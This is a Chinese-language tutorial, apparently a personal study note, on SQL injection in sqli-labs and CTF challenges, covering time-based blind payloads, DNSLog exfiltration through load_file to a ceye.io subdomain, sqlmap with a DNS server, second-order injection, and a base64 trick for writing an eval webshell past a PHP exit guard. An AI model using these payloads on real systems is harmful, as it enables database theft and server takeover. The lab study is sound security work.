但 sqllabs15 关只能使用时间盲注,必须保证注入参数中必须能查询到正确的内容,或者使用 or,最后使用 and ‘1’='1 闭合,但 or 会有 and 和 or 优先级问题。
mysql 中 and 优先级 高级 or
1’ or if(ascii(substr(database(),1,1))>100,sleep(3),0) #
dumb’ and if(ascii(substr(database(),1,1))>100,sleep(3),0) #
1’ or if(ascii(substr(database(),1,1))>100,sleep(3),0) and ‘1’='1
1’ or if(ascii(substr(database(),1,1))>100,sleep(3),0) or ‘1’='1
或者使用 bool 盲注
判断是否存在 flag.jpg
# 搜索注入
在 like%% 中注入
# DNSLog 注入
前提条件:secure_file_priv 为空
关于 secure_file_priv :
secure_file_priv 特性,有三种状态
- secure_file_priv 为 null 表示不允许导入导出
- secure_file_priv 指定文件夹时,表示 mysql 的导入导出只能发生在指定的文件夹
- secure_file_priv 没有设置时,则表示没有任何限制
注入使用 load_file 函数
关于 load_file 函数
LOAD_FILE () 函数读取一个文件并将其内容作为字符串返回
语法为:load_file (file_name),其中 file_name 是文件的完整路径
此函数使用需要满足的条件
文件必须位于服务器主机上
你必须具有该 FILE 权限才能读取该文件。拥有该 FILE 权限的用户可以读取服务器主机上的任何文件,该文件是 world-readable 的或 MySQL 服务器可读的,此属性与 secure_file_priv 状态相关
文件必须是所有人都可读的,并且它的大小小于 max_allowed_packet 字节select load_file(’/etc/passwd’);
注入时需要使用 UNC 路径
UNC 路径就是类似 \softer 这样的形式的网络路径。它符合 \servername\sharename 格式,其中 servername 是服务器名,sharename 是共享资源的名称。
目录或文件的 UNC 名称可以包括共享名称下的目录路径,格式为:\servername\sharename\directory\filename。
例如把自己电脑的文件共享,你会获得如下路径,这就是 UNC 路径
常用的 DNSLog 平台
CEYE - Monitor service for security testing
注入方式:
1. 注册上述平台,获取自己的 Identifier
2. 在 payloads 页面找到官方给出的不同数据库适用的 payload
3. 到测试目标修改并输入 payload
4. 如果可以明显看到有页面加载的过程,说明外带成功
下面使用 sqli 靶场做演示:

1 | and (select load_file(concat('//',(select database()),'.3xtn8b.ceye.io/abc'))) |
再到网页中 Records->DNS Query 即可到的注入的数据

注意:如果注入的字符中带有非法字符,比如 "@", 需要使用 hex () 进行 16 进制编码,获取数据后在进行解码
http://127.0.0.1:18888/sqli/less-1/?id=1' and (select load_file(concat('//',(select hex(user())),%27.3xtn8b.ceye.io/abc')))%23

# 使用 Burp+DNSlog 快速获取全部数据
使用 Burp 中的 intruder 模块配合 DNSlog 平台的导出功能。核心是控制 limit x,1 中的变量 x,实现自动查询下一个数据
参考链接:https://zhuanlan.zhihu.com/p/129904025
发送 URL 到 burp 的测试器
limit 0,1 后面的 0 设置为变量

payload 选择
线程设置为 1

然后开始攻击

完成以后
可以在平台上查到获取到的表名
平台提供文件导出为 json 文件的功能

下载到本地,放到脚本目录
1 | #python3 |
可以去重以后打印出刚才获取的数据
1. 安装 DNS 服务器
2. 添加正向查找区域

区域名称为 oupeng.top
3.DNS 属性中启动递归,启用简单和递归查询

4. 正向查找中新建主机 ns1 IP 地址为 sqlmapIP
5. 正向查找新建泛解析,地址为 sqlmapip

6. 建立条件转发器,DNS 域乱写,IP 写 sqlmap 地址
7.sqlmap 进攻靶机,dns-domain 写条件转发器的地址
# DNSLog 配和 Sqlmap 进行注入

MX 记录优先级高于 A 记录
泛域名、泛解析:*.baidu.com 解析全部子域名
1. 安装 dns 服务器

点击下一步,勾选 dns 服务器,其他选项全部默认即可
连续下一步,之后点击安装,等待安装…
安装完成之后在开始管理工具中选择 dns 管理器

右键,属性

关闭禁用递归,开启简单和递归查询
在正常查找区域中右键选择新建区域
设置新建区域名称
继续默认下一步就可以
进入我们设置的域名,右键,新建主机(A 记录)

设置域名,这里的 ip 地址为 kali 的 ip,继续添加泛解析
添加转发,dns 域随便写什么,但 IP 攻击机的地址
修改靶机 dns 服务器为刚刚设置的 dns 服务器
sqlmap 进行注入,–dns-domian 写条件转发器中的 dns 域

1 | sqlmap -u "http://192.168.13.1:18888/sqli/Less-8/index.php?id=1" --technique=T --dns-domain "hahaha.top" -D security --tables |

上述 sqlmap 命令作用:使用 hahaha.top 作为外带的网址。假设有台设备,kali (192.168.13.133),DNS Server (192.168.13.130), 目标靶机 (192.168.13.1)
kali 上的 salmap 对目标靶机发送查询请求,并且告诉靶机将返回的内容回给 hahaha.top。由于靶机上 DNS 解析使用的是 192.168.13.130,因此靶机会将域名解析到 DNS server 上。此时 DNS Server 又设置了条件转发器,将 hahaha.top 转发给 Kali,此时 sqlmap 即可获得最终的查询结果
DNSLog+Sqlmap 注入过程详解:
搭建 Dnslog 平台和 Sqlmap 使用 Dns 注入 - 简书 (jianshu.com)
使用 sqlmap 结合 dnslog 快速注入 (wjhsh.net)
如果使用两个域名和一个 VPS 时,VPS 充当 kali,将域名解析到 kali,a 相当于 dns 服务器,b 相当于靶机
# 二次注入
二次注入可以理解为,攻击者构造的恶意数据存储在数据库后,恶意数据被读取并进入到 SQL 查询语句所导致的注入。防御者可能在用户输入恶意数据时对其中的特殊字符进行了转义处理,但在恶意数据插入到数据库时被处理的数据又被还原并存储在数据库中,当 Web 程序调用存储在数据库中的恶意数据并执行 SQL 查询时,就发生了 SQL 二次注入。
二次注入,可以概括为以下两步:
- 第一步:插入恶意数据
进行数据库插入数据时,对其中的特殊字符进行了转义处理,在写入数据库的时候又保留了原来的数据。 - 第二步:引用恶意数据
开发者默认存入数据库的数据都是安全的,在进行查询时,直接从数据库中取出恶意数据,没有进行进一步的检验的处理。

(1)在 sqli_libs 的第 24 关,其页面如下所示:
(2)当我们点击 Forgot your password? 时,出现提示:


(3)因此可以尝试在注册页面进行二次注入,首先,我们注册一个账号,名为:admin’# , 密码为:123456
(4)注册成功,尝试登录 admin‘# ,然后可以查看一下 phpmyadmin 内存储情况




(5)而这时的 admin 原密码是 admin,并且两个账号都存储在数据库内的。当我们重新修改 admin’# 的密码的时候,这里修改为:12345678;可以发现二次注入的威力所在。admin 的密码被修改为了:12345678;而 admin’# 用户的密码并没有发生变化。

下面简单对代码进行一下分析:
1. 注册模块:
1 | //$username= $_POST['username'] ; |
login_create 中对所有字段均进行了严格的过滤,无法进行注入。但我们可以注册一个用户 admin'#
顺便插一句嘴,解释两个函数:
mysql_escape_string 使用该函数对字符转义后插入数据库中会保留转义字符
mysql_real_escape_string 使用该函数对字符转义后插入数据库中会去除转义字符
因此 admin’# 虽然在 $username 中会被转义,但插入数据库中时仍保持原样。
利用这个,我们创建用户 admin’#,然后用该用户登录
登录后通过修改密码达成二次注入的目的。因为修改密码时我们就可以引用恶意数据
在 pass_change.php 中代码如下
1 | if($pass==$re_pass) |
用于当前修改的是 admin’# 的密码,username 的值为 admin’#,于是语句变为下面的语句
1 | $sql = "UPDATE users SET PASSWORD='$pass' where username=admin'# and password='$curr_pass' "; |
产生的问题在于原密码被注释了,我们修改的用户从 admin’# 变为了 admin,直接不需要原始密码就可以修改管理员的密码
于是二次注入产生
# 二次注入相关的 CTF GAME
# [网鼎杯 2018] Comment
1. 密码爆破,自己去 burp 里面玩吧
2.git 泄露
git add // 提交到缓冲区
git commit -m // 提交到本地仓库
git push origin master// 提交到远端仓库
当 git 泄露时可以通过 githack 还原文件
git log --reflog 可以查看提交记录
通过 git reset --hard 更改指针位置
通过 githacker 还原文件,如果不修改文件指针的情况下回还原下面的 write_do.php
1 |
|
需要换一个能还原指针位置的 githacker,别用 buuoj,sbbuuoj 不让扫描
最后还原出的源码是
1 | //write_do.php |
注意如下代码
1 | $category = addslashes($_POST['category']); |
通过上面代码分析,我们可以发现是存在二次注入,注入点在 category 中
这边有点需要注意:虽然 addslashes 会转义’,但在插入数据库时转义字符 \ 并不会插入数据库
接下来构造注入语句:

这个 title 可以乱写,注入点在 category 中,首先先闭合原来的 category,然后去覆盖 content,因为如果直接注释,插入数据库会报列数不匹配的错误
在覆盖的同时,我们的注入语句也在自己写的 content 中
最后他给的 content 随便乱写,因为被我们写的注入语句的 content 覆盖了
最后的语句为:
insert into board set category = ‘a\’,content=database(),/*, title = ‘aa’,content = ‘aaaa’;
此时’仍被转义,但插入数据库后转义符号消失,这就是为什么在下一个页面我们的 aaaa 正文能显示

接下来到 comment 页面,会根据刚刚的 title 查询出我们当时写的,即从数据库中取出 category,然后加上我们的提交的留言再次入库
category 取出来的时候是这么一串:a’,content=database (),/*,注意转义字符消失了
然后我们需要去 content 闭合注释符,再用单行注入把后面没用的东西注释掉
最后语句变为了
sql =` "insert into comment set category = 'a',content=database(),/*', content = '*/#', bo_id = 'bo_id’";`

得到库名,下面的 getflag 操作不在赘述
# 2.[CISCN2019 华北赛区 Day1 Web5] CyberPunk
接收get传入的file参数,用php伪协议读源码1 | ?file=php://filter/read=convert.base64-encode/resource=index.php |
修改地址存在二次注入,从数据库中取 old_address 时没有过滤
分析 config.php,这是一个数据库连接配置文件,没有可以利用的地方,
在 confirm.php 中,对 user_name 和 phone 进行了过滤,但 address 没有,说明 address 是可能存在注入点,然后将这三个插入到数据库中
1 |
|
在 change.php, 中 address 没有进行关键字过滤,只是使用 addslashes 进行转义后进行了查询,因此注入点不会在 select 语句中,
但查询完后修改 address 时,旧的 address 从数据库拿出来没有进行过滤,二次注入发生
1 |
|

因此我们在 confirm.php 插入数据库中时,提交注入语句

在修改地址时二次引用

因为不是 ctf 教程,所以为什么 flag 在 flag.txt,flag.txt 为什么在根下就不赘述了
[[CISCN2019 华北赛区 Day1 Web5] CyberPunk.rar](buu [CISCN2019 华北赛区 Day1 Web5] CyberPunk.rar)
然后接下来带来一些花活:
# <?php exit; ?> 绕过
1 | <?php |
$content 在开头增加了 exit 过程,导致即使我们成功写入一句话,也执行不了(这个过程在实战中十分常见,通常出现在缓存、配置文件等等地方,不允许用户直接访问的文件,都会被加上 if (!defined (xxx)) exit; 之类的限制)
content 解码,利用 php base64_decode 函数特性去除 “死亡 exit”。
因此我们可以找到两种 base64-decode 相关的绕过
0x00 通过 base64 编码特性绕过
base64 编码中只包含 64 个可打印字符,而 PHP 在解码 base64 时,遇到不在其中的字符时,将会跳过这些字符,仅将合法字符组成一个新的字符串进行解码。
所以,当 $content 被加上了 <?php exit; ?> 以后,我们可以使用 php://filter/write=convert.base64-decode 来首先对其解码。由于该语句中只有 phpexit 符合 base64 解码特性,因此其余的符号会被忽略。
“phpexit” 一共 7 个字符,因为 base64 算法解码时是 4 个 byte 一组,所以给他增加 1 个 “a” 一共 8 个字符。后面在拼接我们一句话木马的 base64 编码格式。这样在解码的时候 phpexita 会被解码为无用字符,我们的一句话木马被正常解码
因此我们最终传入的 payload 为:
txt=aPD9waHAgZXZhbCgkX1BPU1RbMV0pOyA/Pg==&filename=php://filter/read=convert.base64-decode/resource=aaa.php
在 filename 解码时,a 和 phpexit 变为了乱码,我们的 eval ($_POST [1]) 最终留了下来
0x01 利用字符串操作
